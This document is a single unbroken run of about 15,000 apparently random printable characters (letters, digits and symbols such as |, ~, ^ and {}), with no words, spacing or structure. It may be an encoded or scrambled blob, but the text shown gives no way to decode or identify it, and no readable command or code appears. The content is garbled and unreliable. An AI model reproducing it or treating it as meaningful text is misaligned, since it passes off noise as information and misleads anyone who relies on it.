|0rxuereBII}T7(u47(xwo;i|oNC2rEhyw6+0t(F4w+-ieLs|I|7rr^VwpJ4yynxrpJwL+@/C&SzONI1pui-rO0OpehLhtN-ie_B4W~Cpt~K^E{6wwe2z4fiIw(yiw&Lptdr6uuN6tBfBu_5/J{|z{TS)DiuQhK}O+CQdrf]OrurfpVf-D7E:51xrR5k(hSDn5~ipOui:+StDzuW)~w9JqteSxEtOKkJk|0eDoW{L{D0ziUrEQfA;K1~Y~wI1S4;~ntAzSU]({AE2DI~KxRfXE7h00)p:n0spJrRDB}xdT1^YCn-rJiN_JRTJL|6tLRqAq7FiN~OR~DOoqf4I4DB:pq)|1nY^04OFW6ek(iwzE&Ydii2W{0UQFE(|Wpq;IrKifA^A}B;N}|T|-rOS-i2FiB~qDrdXOuKXowQ1NE5}Ei5pp]6NQi^iWhwW0%WkD]6N}~k_-E+1WL9pFAs+y}o|CwE;rx&RBT^(QwTn/}AfCsAQ(;wz1LVxrrru6:rWCL1J)Sy}5pDuVpyE4_W:0CBhz]W~B_nUo}y%SsBwwpO]0Eo5}K4NTxJ+44uCOp;CJ_rz4uB{CKW{E{+St;yEDtypseBN%W;y(w-Qq;r+LLpBuLEB/Lr%@NI%tx{D](|RSu)4sw~5|k};QQ~5WCyTyT|0nW6;+]]5{zuwez~E|zr|eQET&is}A;QLfp@}d:%})EIAi/N~YD0iwS9s+hAyd]]_RdiBWLYoWyr@;&A~^z/n5^@VLr@VrWB]O2E1kVu;p+eKzzryBuAVJ}];kuf4TF]BS@%-uWVnWk+iDEX{TO/f9S(W7XAi1k}|hNA-//QrE75A&{]4^FTT~R^r-KNxUF&AUuihw75pO+6r~o}}r/Orz:Cro_upUfsAE+oxWVipwJ%xxY5rWX/ru+p&Ez1BVr/zUk~&fd@s~0%p+pnpe@As7~~hU:e&~/_pw&~&u^+irk|wu~u@Nrrr-d%LphI@rkKwpRIz-6]prS4kEd1AYWs}fB%hI]&&UzxOeNtye{4;hSJ@t+&Bypr-euqrrytsVpBrE5+9&OsAU]upe/|:Cw~pUn_r0~DN0hC~dN;0|zVk|U7@EBqh|qf-I0ChdC^eL@u-d4~~L4+5Qt+@dD9Ad1%VBE9REQE^BxQ|]W2o~QWVBV}X)7f^rkW~@AJ4)6X/N|-huQ:S1&+DS/^(wnUSiUdY5TELO2rUoEKo5RDAQsr&]0{SFT~Vd&WUrrt-YwpqOrVV5/S(ppyVr2yJD2V%T45)1itdU9Yo0Qn0RDfzQ444AYL@W9A2ADr;:pK;}~E;i6S_{zILVwntIrrKo&CdOrsppr2BOE()p&XEOpozxhuSB2-)II(~dS~~EroLC^z^D]h|^Iq6Q2JFk|T4FDs_qISoAWW1O&X/rwDsox2f:OEe6po;R_qkW%OoOrprp]QdQWWoK]nOosOporAYprONt:A(]sdhDhw%N0O|oJWqpI)VCWwQOTXftWkAQki&LS7&RRx6QnW]pr{R;-W|rpBq/{ky6Edy0zy9^LwDsxeRKruJ/nzE6Q-D@U~ui:khBVx]A/6hNI~:y%i]+~J5Vqh;_%U;o066%@p]AOsA/e|0RL-T4T-zDJ-B&%}IDn)&d^QF&|JL@|Uipdr}&R;zIB^o4kizs7p@h7]|_&6tL@0h0OQAn@~TT/hB-UVNT@uTY/JNAk^Aqz/n_hpk9Ozn46Q~(J&{xLuy@S%IN%BS:t(~|_r|KtN&o^+nqs(~qX(e}p(;~6rJ_xfnu@r9iprWQEW~|OxLT7:LWAwC%_rI];EJBhWQWDKudhfnF_(etzo;ihI5]xE|qEW~-9(rK6wyrwx4qnzX|oufffuhe:kFqR(I~X%1Fe/pw0T)Fx}TYB0kr%oAt~;xfUYTry+6rQhpeo%x0z6puqWUwSxw-e)]--(Lrx:OxECCuoJTNwwOuTr@uNK2IpVrrE{ri+y&EFnpVL9A-LYpEUoxudiWeNr_2iQkUyNTt;;;;AukE7pde7^4E~oiu-Kw+RCU2LWJzR75XL7Cr-np0A-hErzu]&4^{iIN|BXodu{ehfLBufD0OX70h)y@d0SuwRDEOh]4Qw6ddTTSOCfEJ]]Kh1LV)E2KQ]+KSrJ})~WA]A%E]V~t6B0rJVY5)7%^Bq{4|tnSqE5J@&Od(nie%dDdqpz&6R/xu~xq+y)-(u&sk~^&C&@RCfX-]/e/]S1zE&U0{^%sk+dL@Oo2Oh_sVqkITd_)6f1x%6|r{k]zWrUzprQykB;X-r~SkDor-IJ6rr6rWyntorE7u_yL|r0TSxXL2r^Oo9Is_dr()LEYB9S5S26CD6++%1WU/)+&Cr:-~iyRfNWfirCNns|5WxSS~Sf}fruDzXQWwxJDotftos@A^1hRS:6S%IhfrDiyx^+JoD-EJw0XrrA^nCoVpro%D(K&D_4V1ky+;w}E]O9u:C^BIEYqWpfopJCh%4p0or}o2-hVrWsExk7eWo5%{r]yWBD9SVpu(o0WekSsCB0A7kS)uz+&Dy]uYF@)}SE:z/epQtWBERy42NswhFVo/RUITV-TX1)7zsNI0o)EUB0Bq&h]U+JL_5dIBN5]&RRk+_ExpWwkUfRtnqd2()TNp)kA/]dtU0^OX(x:us7)nxiyiUKy^A9+sfC+7~9ds^iA:E}I&OSwh9:t--rwYEq}%]C{B6r1&%WSk^kIn(09y;4tyWDe1C5;r@(w-6uqo1BNJ:rEO9oz%krzn]4;oRDWN^rwipw6:zw57s(ryCwL%BwC]W9eoYwe@Ku@@%rB@_WzJ^rz~_rzw^k|K@ri451~z/+s//D6^III/to;|;xT9)x|/&DrrxEwJKrxyxr]Vxo]qEr+L;Bkz^wThTr]W_ruz:r+k+%B+5{xUWy@d6o:OX/pY2RItTUuuDuru+TnNknpurournDUr]4r:&KppJw;T|:O&11+K~|:r+uprpwr}|]WA]or]dzrxdWpu@T^u41@eJ~pwDtu]unr]dD^wq)p;k)O2rSoXWYQU+&B;Uirw^oSx;6ruJ:w+ozp@(0_6CIruB|Swdupw/_UduTreyD7EtYOU%dC|uy~Wzro(xxIWEEOBE:ApOWxui^9wqYpVW]2uBB{YNK{D7yIu(k9x|069NqDOSSBfE:6)xhROSit]X]EV~kqUJIsN2EkY)y4iJxYessKw;t|Ry{p~J;dBW50DFzqi+{%~-:0d]k6iKNSNd]Az:I~z|KW9B_V)WBB-(&/Oq}1I0h)W~wzT+VpIOBt]D-oDew6hBR7y21QDOuhDrrt]pAdB+uxpB]CuOofF@rykdKIT@oRI1C{]^1(y2AU]N21]1uJD]oy:0h(-9&5r:Q)70ChO1-e4tU504UC+pAXy0r%ruS%eydkkxViqR6RXyiBE(TNRTr%9(C0oR_B|nqTJ)Lde2sBF]9|ho%6Io5d9k5wXSsnIsT_)u/u2IQ1I9&%ryz/e4Q//x){BB(f+pDWiuF}FNfYp^}(L(yAkzIrIpph9ewxxTkr(ErW]}tophE|Ur6xhhFT6yIuuTrrrpIIs9rwurrpWWWWr7TrIW0_WurkrrkID(keesxIWpWr//DIRO{/4q6ExuTEE(-eeDuDIup6OrCr6wYyV;kWWERpRuyAh2uEuw|IOWEk:x|IrDKw^tt9uE{0EBEeUUJ+uuEdo92^2^7YiBiffiJupRWQzuku29+kO;66(Q+rUnq/%:222pSS(k-;qVdddIodeuwuuuVOoLpY7fiu6p;2w:|:::Dd+uuxxK]IiSSe5Brz~)UYFN]k9WkE0Erxn&rIii:}Q]+zt5SEB0DV4Bi|~|h]:RAe}NOB}uFkdBVABA]Fz}VsiV}tAAf-dfXAAqR+N(SzU2RIIA2X_SFVVk_Rq(+)tyOq~V6]k|r-&sThhFJph)^r^uiBN7--Ur6sruSw_e%}}Uq^q@0krI;p:(ux&CuDBNJJJ2krVkz5F7wdd2BAy]F_Fp2~6ko%QyU)xLEN}@1N06&929eNz)7uuL~UuD~@e@Y&s9)f{IkYYzYyN}no|1fh9hQ:ft7w]yon:tI6xYz9oNf~(]s9p&BOE5-6pW|fRO9@F~(]7r1_LWkEkAJWW-OX|+rqx9Nyp;kWzEo-rh+WrxrqoBykEz;|N6zrIuE@6pwrSBpVE()ChqN%++B(6zuCSnK2%ziNWA4nDOId)59huuy(BYEt|nu+pRLdAN:w99_-{Ox&(CnzrnK0{1^2k@1pYVYpU~tdpKzWN_9{Ofr|i_6pSEKdJ/x)+OrJJJ)/n:qE2WKoYIO5W:9ddSEk:U5I%pO}Q]u9FQJdBB-Bd7|kx5X60Urw;TRBdIoCI-hzkOzLUtsEWLJdA5;Sh)%(VzL^~N9+A)Wq5:SOR-+iLVu&LEV_(@2qpRq0ip4iBJ-iO_BLQ)JuxCxC54tI~Vy)0DFJiXy&XhwkyWf~CyW6rRSztE-zwEpxRwCC]h%{Ji0L{OR(T5rXC~&u&R{w^Vqp(uCVLy-}5qEU)VpChN_D|wY{SINXpNr)^RB9;|5C@~Ix0)eCxr}OR59;4onVrSfDnD:2%ynns9;We:62w&2LWs260nsn0xfJK@ke9Q_|2C{:K+ktnEyYq&-]:A0FehCW/nzW/z-hE]ROrhN69-&:fOrAhIrxWwx(oBuIOTphIBYYx0xNe](EuzpriB%d0YBSOtS^%U+k|hWuqz|0pDyBB0NWk]ETiQSq}SBpIKD1rJsDAzqu1BEAYT6EE~W]:fS+1nFQ;hKp9kVOI42Xxy}t}+4OnwF+sY^)sNeB/TD}:ks^thx;-rBfEXx:AXq4Ai;U}d4(ATFi4r{CkNqWEkixEVUh+91uEq-rO)xw-5]SW6q~OEUh(h;dizL^kh9z|)CxIdz-N]DUFkuB^+W_)+^rp0thi52iu(+0&VriWoR&xY(}ksFq+6niSErtK:zR7_}qtokhoI0N-wrAWkT9w@LyDX%r;yiWUIU7wyp&ROWdk5RotWJiQWtW~O-T@+RyNSxp4~fhnh_U^Bky(6xC(W|4y4|:tuuC@]qToO6fOB29dEfw@h&VIR10E9UJAwX]]IhUi;ULnoKtt-QQJ6d}:S2TxF/n|^th(DC]fLY4s&9I]B-Ir0}_Tr6OtNk]+FIhE|E4IKBt&;ky%Iex/duz6JN~kr1ppLBhdBdRwyx~^EIqE~iur0A-2wusxD]CAO^U2IR(q@r&p~kRt2d/0ny)(zYzsV}|B&BT9CCs+No/udJIT4;2{Qdtzeu;w}w_/kd^0Ji^Y9OX|^0z~xr%L(Q7/7;7JixWIhCTeJ)EtK90TD6xUnt/E-sp|KE-p(t@+F:I6JdEwht+drWsiJyOTkI^W+s+/V4TI+R-h-WAhW:zziCiq@dtz49QW]Up2zKq|kWE;R@t|__]]hffu^NqkkJONL-Rpe&qT91Rr^EoDNiw%7uhekir]x)4kyRWtwyATR(|+YuxO_W]6^xAWh^OTrWL2FAS:0S5V24r~ie^+O4rSAqdTB6f;|-25@erzRFt-u4LRuEW+)u4-E;1@ziJI)]B%TThx1^fnFr9LOXkOKWC|Y2Ieq-%Cos;wYOkpfA:KrV)]F47rz(qB:OW~p6DE-R_Yor-D|WrCheunOR0_IrBDfdTJhzAUk~(W}VJ^y@qS2~|id+I/o-pf:ABquk;ywLQEdE+(2r|1RI}||_NAsC]EKYCxLV{WD4u@%hS)DiB]QnW^-qes|F|Qh+I&D0o:pqe_k(pVNk9uz|XX/Q(2KDk^6_Eop{CxD}oDuVKSRBy2x(/LB6DFwYLr5tSpu5^{t;p~~;UYu|E+hnJF]K:tV1Qh]Lpeo:z:0tT^FwBnxfk}}z%SpzfnXhfQSt6AOBzDRC%KKLu;1+-x&;-pD]R-Akf:^W:pRSLL%h6iKitSwVkqQ]o|yRint^UVVyTS:^LN1Vnr(_@@+L|TwqON+yC(2)@9zTUX|qErRJ@r:@(IA(K02f{tNdVS@72Tusih+d17wwN2)17X7/F@ik;6nzUO)/h)fI((^@JqR^rr1rW~IhD/r]:YitWeI2VeR5_w@JUJyXJTE^U&RtOU^~yT7%Kq]7:n+Bo@|OzQ(rN~RC|1{nEr@p1-hx{K}@U62fFeh^XYWr:J4^N-WIh29yWCx5BOz)nJ%Ln&Qsd^@Y^N+rwW6ChxE)W2i5^/I-NOzQAQXU2pu&ieOYIoXTn:hQ~{urEp1e/7p]//}w-/R;E)0I6;{6u/Sq6oI+6YrBdQ2{ih4/er^WY]^WsWAtCrS9Spqt2BqWS+^yOhsW0f6neD&WRSkNqD~d-LAAt~@ITUkiuy|utqBy+rRqx+Ei;{A~B~&iVr~fr+h(F{Et/ye~q-rU}W9Nwupy)5^ETdydw9ou}dFBWFeET)wUk-X~VDu]@-6fOT5]2)ff2y7u&)qI0TCEkpJAsC9UsCfU@&^h@&eh--}rx-%6]UhhOD%]}y(y)FVEk(9EKJ~-oOy-qOTI6WsWKkdWK2J~y:&-r+RWqExrC^/(wNfWS|_+nB5WnrUu5hLpnq}NyD6~nB9+y4WI6:}yhL~yxE/rOKw~NYAWu(hrWp/rW&0+F}VyQXU(2oFIws;-{I0u{T4-ERX({1CA;4A(^@wNewLu_qfW2Nuru{V-zODWt5xrL%eU7r|B59U]%wIAh;{E|1yfIQff%~sEu~1E|}1p|zxuh%{(I/Di0Eh^]IrY0-IOE-pIo-p^Wpw)R-CN](6XkI|rAp~]W-4A^pi4st6n2IhDWAEE@UuR4(Dx|AE5kUWAhpCLSuur|~]tkk]yVU~YCU~WprBEqUrBIrxRpyE/ByIkwpKUhI4CEp1rRA])&r6d4U^:}~V4kU6(p~C|4ALe~S6qD9Nz~yQqhNuXr~2&}~C/4~LNhhBYwhVWouACWy}n-NE-+Nw}nq]RIN]RrU}1sk}{r9w0nNk|By^}Ou55Rh:CCiU@SNouwWAJidqXJh{20hsKO;zF^WnLs;U0Cd1]BiKx9rxKD;-Yo;iqxVK}V|rfI+(~kWp7r;6/Dq@Kp6d4OuhED+X/y]Dk]WWO7{CTeIp|up4sphxY/ETCy0DiDV9R7IO_z{q1h]BKB-6^dES/)o@nNyr]zorC-}rf/E91/n+:LLhrwJOTs0qrk]AWtUItXho0xqR9U%+X|YWssW@ENIAEw~r7W-6DUUhWw_x4^zWQEO&EFA-E(RsE+%]ESFptViVW:]DB&yrupEIen;x/}BCE4+@~EA^Iux~p(WupsAEV|rVAxSrIJzkB%}+rWE}A)NONEA&NNqRfKS&y(;BBk{Ei90-;XB&B+kOI2@--J%~F^(r+Fn~Li;SU}hU|&0Vfk%VfxE4IY@JNLAne+BUy1%IAr{rB^Yp+^]wi{(IWLrnAS}rC/e+rEd%BwI)yuXRE4yA;hy@NE(WpEJKIqNDx9koz9Exr6iEOoWErohAyqeyW65iiWrNrS:&U5rkrn_(Iuhzpnf7q(z]+y~-W6A)WqRI-2E1rhp4SuX%pkKBB^7RWuz|rW@AIW|4r^LJNfSBSJ}@UYXs6U5n6Us@U{6KW{pqWQY&OJXzpJd7W/)o:d%uIWo1yw19dy/pI5ni(/]0E~_Y^)}0h/19(uQWfD}^6ND+^N]}r+w}ru:Wrz]VV(wtEwz-k(sn6(zs]rE_(L4Uz;04+i+6(FkVf6wei(WEA|NUUi]4ux;+uCdf]CQDzwICVwe7fEW-hS:z]S/&zpAe-Di-xI/DpUkA+IuC/0AxLoUd]hSd+RSftdy&XRfryKyrAU~)9hp4n-ypVrf|&zU6%CAqp+y@dDrA(rx]|ruEDprr~)LrU1Lr6)Lr:1LrR)Lre)Lur)L~W1L~E5Lu7ruRprrVJU+ICI;BdxruWp&Eo6WR4D;y&AJU--YUE9Yd&&iiiiNTxTW({0rVRd+O7UztQ-x9_Du47I;5sw7z6-)JNJ&O~6|FKV^(I9)%OSeY&V+%p@^5To6/A}+Q/|uW]px^@6|R5p|/-k^KOT7pSRBtBTeD/^EDCs^44h(|{R:h(D::B:(JxrrhrpuK7IuKdrr4_I74XrEy)nCYwoE6puptdKB|&~-7{}W~erYJ@16Jsdd&k]dowTVWQi(I]~Wu-U:W9}(h_7{d}0(~hYNByC^kIE{nkBp-WWiUQxLEyyT~hi}|r](+k9DAi]y~6w{A&FxCtV@^ICooN2qdxDoBV}{|+f}EAY+tD%-Wis(IBwIt9y@14;%14Ik1syxDpoEr)+]ii)]DU(nJdekr-_Wk_I-o62uD+K@V:V%r;SR6VF(D~2Y^TdiwR_0zYW^)yoLrYeoxA@%66{+n^6%Bs9B1i9{:YLroFe{k@+I^1UN&XeJT^1%w{w-i^(y6hR(5&oJtV5B6Se/]%TV&ok]~e4Io}XiT@/@)-S1uI7fo0YADqwBr650rYLErC/f9LzJ^rz@nYs%1YszpE]L(:(uFi(9VUR6&_rKd6fufhh~7ToKQpA]^pxSzrwt-Ye+:IVe7-U%C+B]XqE/Lz_N|iI;]~^JILR@s:Kei~qx{Sr+eqw+p;x/Sz1FSFwF{L&}D:7AyY1fkDT&q~0R0_{DS_{DsL]AExD|ur9qtrkAAwWh24W6+4W654WCN4WCX4WSu4+SC4+6)Dkqur92BxD+Orw6Thy2qykDJA5SdN5yDWStE_%K]_+ALWqJ~Ix~Frw-nWh|Dr1{~_/X1hNTQyE;CLWthW2_Cf1}FyQ/iL{7+5t|7xz&2WwpWJ;pQJ;FeN;O~qQB|LID^WJ}h(2@5f7/siDFI&h^qottrWVE_d9rh&R-rO]CdA:(N7-FS]ID_s(4:~z:_0yxI2Dr:5pD2@Duo1Ius0pDsFDFdLDD4d(rsX1:6CI:5yd_;|-tE7{2E)L0Eiy:%&o_xnV5EX~FhE62Xux26LSu9z~A&WRU96uAt6)_4@&5BW02QTzSwLSA77+SuIrk4)9]%}n_D+JIK;5_TkUkxin04}NR0trr/N+20~f}EUNOourL+}rT+|(}E1Q}]rf}AtNTkLpxI|)uRWDWoOCi1OVu5wkXdi(W^u:6ihTiJ)WT:0{+R9puSUD)9wT4eEtC99irn6+;/Y1^|C5+/z])5n2&2ozW:4C+)wW4e/BA:CA{sT}D{ufKn5BQTfe-r|nFAQ~Bw_:S62WYuwqNRk}:VwBYt)rxdJ5T1d64(n_k{%Arx+}%Df&Wr7{4y%;(tV2Wyy4|y;uOrOwtiF1^QLw+WowKxD6~LI~&&EisUD+izT|YDp7W+odXAyOfx{ex~STTxQFtwxndR6+0-+pCuS:z]B5ir]yN]BNE1Ldid0odki0^QeX_5_{;{70VCWFSrIBI+/Ref/Dwf{%fNQ7ytutef&{sf/%/fQ|XIdU4r~xrrriowhto^X;AADY_1zq]9qip6+WE+C9AkTYFk}L%Sqeor-+r9T9%I~DOL_o(D;eByw4^}su5zfx:oO@:TC/7}OWpI@toLd0JnC6{~~QwSxdF9(Ehfr^@yIzL]wNk74NDxz)o2R%^@0/~_9U)/X;+Y4;Jt@@1(4Ex~rxpDrtf7wx%{4eJKu7L~s)J6ww%h&I:5rr:FxN:Eu~xEE9;_TNw17I4q2;e^D5{~y/_YJukf|;-]EuT%}Tyw()VWA0/dpxuB5iik)i6uk7I&IU-BT7ediKeD7|SXkKL4XYJK]4iqd1/FWXYtERuFN4Wi^X+w2:eE}}6&97:W1:L997QB:D(IwpLu15LC15hhD9rLrEziruwyu5BEWCF4VTDS)VS;Y&UFsz]ftz~qx49enyt1wVURz/TDy6&@WEf_0q(I+Y/T6%}/05F9%i&Low@uyronq+@rC{;/X1F]9t(tXWefVseyko7inLCr@(Dd4Tz%;2E;Q|4h1^76/An]t%nrueDXr(@:(Qris{u}}%x2&p@q7)4}{%D}(1@4;{u164rw^Inp+~0rYQEh(}n{niE(;fzRA]xh)^2uKAB6Ur_VtunsT_-R_oISqSk&y~kChsKfUd~Uiu_^9{-440UNnzROXRI4Wf_RD|OwX&y7@iQuX|(4@2yV-}KqrXK:)Y04kQK^U}QAf/rp~tx)|YQA1/QB}NxI|1rVBri1@YdLES6]%:qDo_h@VfV:&0rS(r1)VCrfC21uJpTo(x@NI_uo%p4t|o^7QeV/YQT;s)f6he{N6ue(w]~Q6NB:C6](sTQywTqxY/;r]NWWTSBORY6{92E1-(euEWU|%qVF5TeNOre/xCTL~I{rzw(rJ/{rY;orpts{%4&1f7tLehW/E0Xt;uIeEo{rr&eRWo1W@0TFLdAUL(UFu_56456EEJCoE-0e+%t6/NdhSe:iQ]FUk&wpN]pz}BFfW:tBieB71YxSIL_uh^}&N+2R7F9{fy7KrpTfy/1fN}1tFUhe&K&DrBruuyu]x:BFupOOWW:ThS^NwhDO(NWBKBVw96~-O-tV)S_NkC~Jrf9RO0iWS+EDpW7OpW{KeWTCrR7RTp:7+9rurrwOxp_Ue/+DpSW&pYxw9h6uL6e|IS-;:^hnLEkC|IKNECDJy+VUXLY7|O6UE^Eit0OEkwT]^Jin(TA(FVzhk:AO{0y|tuTW_L~XI%^iL@pJzTUL{iii_AKY9wwhWOA540)W~x|~TUx2iz]d5]Cu}LnFRn(TSBO]kIW50x4nX|YWzOwFWKTr&&L]XwXqw)Q^s(+^nepC~SD:O%7R~A/F;2w@A|JRif-^1z};~A4J09@CeW0UoN(5|C0+wwr~|Dz9dW~}9YeWOAKEY5&Q9YedSAJusLoER/Ro511:;-@k/xXoSp|+pS6p{%:xxkrTLD(yExe0phui]_Erzxxi]prWWTTqwurrnp/Twwx4W%wNEtr}pDLIBzkkrpxi]-Ut]]]VNBy(BBkduRRCWOSEzz]qOOoE(U|k|upuz+]N+EkIJpoB(^^7iRRD+Kq]tzzzf{{LOpUfuTTTTsUzENrYWOxW_]TxI|W|yhiheNzLnL{00@sA44||2hJ]NN;%7By0{%K/I|44/Cu9~III_]{0DT:ohwpwU%IWrqurWIpdV-wFu+J0h1TOS^EW-xoIVYhyW5rC7z0SxRAh+rz:Ji:)::5hrzkYi~]/~:OOSYruyL5dC-ILDFJ;+:oO6XLCtVt5xkQBL+LLO6DOsxwLXh}{IB(T_JxU:-4h~VKyhLL(D{%{KuB:rO~)|~|e{41-0Os2wFsfq6Y%0}s;:QIw7f-wyuECR_krio;SnRJr1Cu9)SqwK-d@oTKdItU+ur:yL__ReSk;zu1h-ww1DfDhLeuiC;BK%{Q_uwW-]J6BhLe]tTVTkz/751|4fW~SphuhDiNuwurhA0yrB++K4IDC+dkuWkE+yYEI-Cxnux~ik6qC:++kiL{VO)A&Rd~D:onh9z9o{0BB^T71RiT:%F7ttzzFf_;{OOV(piiINSz]]_kBOIO+y1E0s411owusRDDIL2/9wwE0f{((B)UR4R|p|rIdBD~]x+0pyS;rrui4fspANN;I0urhxEz^Oxk:d6pd2NVE@5Az_dDrOX;I5/p(uVLUOfCNY}}_5}t)6:6Or_Xi)rxQSh%rO5}@)NiJ0Ds:S]A1]Jy(FupRKYzxiIAI+RJ]XX5rBssy0@wFS{BqwrD1IOA]_hNIw2qd0@Y_@}s1)KWik6Su}y:YyenX4X]y{RhiWi}h4JwNrn0d^;zpWRy|qL-rQTiEE]9Xxr9EDte;VxIL(ou5tRfzD{{Eq7rOhD:1x(uVAI^EQ{Qr;4N{4ye/7:k-+L@xr(e6p]EzrIwoVkW~VDprNYWkW~~{iu_1Ar~Ai|VF~SQyIUUd}5B^|r0s)BF)|nirAy@^t)}x-]x5Ip)AnB^o/Yf5-x]xqW~tt)kOy0rrkL-&xe(}Df/%qo~4X^E-Q1}x;f}6xrr~TrB60~DBRTOJyr);oqxrrrxkdTE0ohO&~x^(u&O+BK}CV^yy%:x5]^Jn}9Ae+V-2kVu:w&qLeot6}D(U&LKJzAo%0qttq5s:K6~TskUwzA@VXxWE4hI]dLo]|Vdq}2V]6_(KEte_XxI1Xp+i/d0;Q%0DDI)o-IpY|BpVuQ0zU4wq-Du|12]NER~&IYnphA|9xxEURpEn~DI|JrOIWV9;dnI2Ne0JrkuUF~Ipi;yrIC9WELBk]fuQesIh2;wuWK_]^x-Fx4uiqWh4%yVp{hWrBV]y]w|wyrw+uk~u6-irBJd:We7rrCzEdR~qq|:-@YnXQiy9KF)A/)S~hsfNyDqJky(zeikY]^N12A5VnoSnXY+WE]Jt-J:VUxzq;):Fi2N2VJ|R0|]6ph~4W~RzSkdYOdFWJBi2D}:VkA:q;26qiXihV:U1V:+fU:A56%Adnq2dFdOQJBiI6prJBtrD(L}Ryruw-rx9uuE-5r;U&0~];7Kh~VCCzA-))_fK-LiDQ(d)RxT;E~hIhO1pxw]q~:OuV%-D_0p6YVTROXt1):T}h0A(J||^LJ0/:AUqC&9~O{-I6%Cup5KhwU)s2^^;Ax2/5d00Rse&N%Qz:7XiUh5s4AUhWOyWW:/]((hxBLpI]|VrW)~h2Yd6Yx1E4uR|uWhD&/skrxK5&ttyST^teW~i%xEzhpEe;f{12LUBkIk)n:Eoyz@2xYeLXhpTJ0-un:TrBkWktf1W-0Cstp~u~OS~u;KLi:5ihkz@BJ}:hOORTnAE(oXV^+DVh|y-:~d@6wSF5YRq;oWBq_ySniShI~~15^;zJIJfNiY-RVr~4}C0Y}:px-ONI@~YK5S-Lw^71WhzqVIIuR5W+rJ24qzA;x:IWJTu%R2;Vq|qSiAAhw+TIh6|6(V(}R0e+dY/Ds9%Q-4^AqKh{eyiS;Fz~|ithBrrR)uufD4pB6BzT^&hxxr1DrzR]oT}O(SzJBi:VT5{JzUpX~s5wO6Cx2q]KSABYAWsCi/}ho0-L~2CwzLY|zVdxQU)A0z)KJ~yrWXC|]9qCuxO@+d}47LdfOi9h(f50h_7+:1X@Y;{}1}i-|i6CEzS1Rh%W-n4Cer-nR5hw;(E)9p){B5spq;WI^AkrI;{huW|h1K~7yWfs9ToOp+6xW+{u)Ow}oqhXL2~6;9~ihxf0&9}zDLsSVKzEnfNrNY96h6XWIOROqEUx0nNk^ed@+B(XDE4NL~UU%YE-s0JkNXkU6tetORx;7BhU))xV42~RW~DOiSpOppT|LC(o4Js2NdUn&;AW6|96fLq|&Wurht@Opd{65+yizuiQCWdQ7]5NBC-RBi4rQTwKes+^q7_B^NnBi(7/r:L@Q/2VS~poEqUL+Epo;rrIIzITkwBrr;erw2~IKuzrxIiB2DkhOiBB4L+U01txiq|0Boh]kref7AFs:uEwdt~:r2&4/CF^Qw;EW-^]V{%ut^]1fF}J1U{5}WCruV_%hwn7UF)6;6IJ4C&xEK@_7LWyD)kpVY4Yo;)U4z19)B/RX^KD-Js;T6{wSht;(wK;yYuX~xekx%n@O:yxn|70EKw/hzFts6@fqII;S5zJdu2BU4kwk&RqY-uWA:;r{)0CpuhqoIh7TO~xzF^r6+pqWdYIOx}iDWpX2&DpVh%+z/dQRzLzozoOJx66w^wJr]i;nS0ynz^qr2JWRk6y)WuC/xtx5I+Ft;6R-]xs|;6+1:C|4L:X5Dx15;C:);6xCuz;Cyns)Dz76L:ddL5fT_J@4IuOLzn}tr(Bz65-trryOpCup^SpJrpnO_DNDq]rnF+spxTNpNyNp6qUO9Bht61tD+%6)pE7ICpSOuy2wq(/6Nt)rwy~o9A-ix}]|5BOx6}y)2:Jo5fshqY_JtAfCw;%-6p^Ir%(IeAdpwR-:e~)dWkIKwR7xpQ;rXf6WJ2OUr;^def:1wBC-riNWCC/IJCoDON11e&tTXIB:+%~Iu79d5y4xIpXzpI7ptwILu;p|x%54+}JKx_R1qFJ6O-QRC/UOq/1Ot0pohWUxErAueD(J/Rxp:Urt-|{WdWENoIrTpWExoWE^L~Lw(rEVBzW&^~OO:56BT5p;_0-dx)SBW(ru~uk~i1k(KhEJWzy]euL4OCEhzUL5DtEd)y(6_1OXK0xJILE0E1y0o4:D-LYd^{E6{1W}{x:XLOi:(KL(6oNKw+N17zLJT4JsJyE/0O9;IIWS-Wu9yiDVprE;zrWwIrr;TypDxtiY^wFzx5B2BWO^]+7]k{y:7WEhorJ|Vno_~wR:YIF&{if|pTAi-Tss0h@4yz&xWzsJWi)eI+2(0JUA@retIW&iET1{rpsI(x]}Y-yAIr}x2uQSkDuWDyOtOW+ERW0uTrIdSWe(0TU]BrixB7{pT%6wA)hEuxW2fxO%1V6E5Sx%iR;suV6xTNrYK-_%KhytJQrfYoyzs{kXCikUV&DU^e^ery]zrwy/hTWD2nSOxnqy]iSwx|pdyCrrx66r4IIiWRSJ:|^JS}O602T6kKk6014kw6_w5W^Jz6:REBFr9BSRS4N9F^2r9qSiLV^nq/LwrVp|tV6:oEi:o(ixoCR;oBR;o6|;N|uW:0NWNEy4p@|uoh|;2J;:oeDC;|+W1_|;N^kxwJTT:rL|YNiTJVL4Y;TKo]TB5Ee;n&Reo}|;%W|eoUITE%pBx9pu+Errukxu94ir94ILuywWw2EB0U^S);EtKkEz4Ew+AiOAAy|/6SWWXuFWq59OTIB]TCxSi~OpDTO0Ins0x{F5I}1+eN)+Jz]S6}N4wq/:qXWJ9K&(W9N+X~EK5XB~NSzB90e0T:}EFF0Wp6UIhVYt~ko:Cp&:r}p-J1BL+DB6+}VDtqeIw2y4F0)WteA:ppApF_7)i%^)X;:56:foq2:5t7DT|]qL]/KIOixru9/1rr9Ck-CTRI(R_kuS|I4~ExExE(}LSJ(CS6}6pr5tXo:CRp@4kpKtWS|q;W{4Du9wOpWSL~I|~RiUE5dJ||N:yiVUk0sQE|pIpeS(4_rE}YBB}7pS}Ax]|%e{OT-C}YV0ySFWqWzrIdoKIi^|;CSzS/V(y6Q|/nIp%0f7&-y@OII^IT:E0wSR:-WAeNByRw]|/f~~7BQq]AA~N)t~0B{k%ypVKEp;@Ads;0-wkxT7K+i6Byt9;S^BCr:JpNwJr44NLquN6n)Ek+/ixh19TDJ}y4VQdzs(xIDi~dB|/Udp1rDN_+ArOrR9%rIKItsNByJiBy:^~u70VzUuR]9q0q]CK}k_5W@yX-}yTrEnVr&fy0FFdpn_BFz}ftd|XBIV5~sNKpJeFWFsOpXWSusU{ILX||&t_47iWLTe0d%-iA;]dSRfwwpo|){n||rkT+rySIWY~uOTSw{^OIx1(-EOYUEtIKSyT}:5@AJ5Ru:;LKW~LT+W~(xd%X/kyxt9yTOCx+IR+hkWBC&;BQVxBWs)_isA_5})_|&;~Y^E1C|WN|hAzTNeYuIr_fBn-r0TSCu(tUCuzQFApYw)y0L4tUN)z-_wXNBx2yF;UOA)29X)ToA)0yA)_D}f0yBxW4yY/IDrkr6wW79Vw^]f-DDw/_i(0_SBX;rtK|;yTNz}0^:AoU]I;Yrz(+Lqk26rB}OtR|F~F&pVAT2wfxL}^hA~k_hxA